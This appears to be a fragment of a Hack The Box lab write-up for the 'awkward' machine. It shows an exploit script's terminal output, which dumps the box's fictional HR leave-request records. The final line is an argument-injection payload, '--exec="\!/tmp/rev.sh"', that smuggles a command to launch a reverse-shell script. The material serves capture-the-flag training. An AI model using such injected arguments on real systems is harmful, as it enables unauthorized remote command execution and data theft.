 ┌──(luka㉿yokai)-[~/htb/boxes/awkward]
└─$ python3 exploit.py
Leave Request Database,,,,
,,,,
HR System Username,Reason,Start Date,End Date,Approved
bean.hill,Taking a holiday in Japan,23/07/2022,29/07/2022,Yes
christine.wool,Need a break from Jackson,14/03/2022,21/03/2022,Yes
jackson.lightheart,Great uncle's goldfish funeral + ceremony,10/05/2022,10/06/2022,No
jackson.lightheart,Vegemite eating competition,12/12/2022,22/12/2022,No
christopher.jones,Donating blood,19/06/2022,23/06/2022,Yes
christopher.jones,Taking a holiday in Japan with Bean,29/07/2022,6/08/2022,Yes
bean.hill,Inevitable break from Chris after Japan,14/08/2022,29/08/2022,No
" --exec="\!/tmp/rev.sh"